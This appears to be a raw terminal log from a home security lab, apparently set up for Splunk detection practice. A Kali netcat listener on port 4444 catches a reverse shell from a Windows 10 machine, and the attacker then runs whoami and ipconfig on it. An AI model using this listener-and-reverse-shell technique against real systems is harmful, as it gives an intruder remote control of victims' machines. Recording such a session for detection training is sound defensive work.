 ┌──(kali㉿kali)-[~/Desktop/splunk-attack]
└─$ nc -lvp 4444
listening on [any] 4444 ...
192.168.200.4: inverse host lookup failed: Unknown host
connect to [192.168.200.5] from (UNKNOWN) [192.168.200.4] 6293
Microsoft Windows [Version 10.0.19045.6093]
(c) Microsoft Corporation. All rights reserved.

C:\Users\thait\Downloads\attack>whoami
whoami
desktop-r6k3c8s\thait

C:\Users\thait\Downloads\attack>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . : localdomain
   IPv6 Address. . . . . . . . . . . : fd15:4ba5:5a2b:1008:b71a:3059:430e:4776
   Temporary IPv6 Address. . . . . . : fd15:4ba5:5a2b:1008:1d04:351e:249b:daae
   Link-local IPv6 Address . . . . . : fe80::e4c2:907:b35c:74d2%4
   IPv4 Address. . . . . . . . . . . : 192.168.200.4
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:fec0:2222%4
                                       192.168.200.2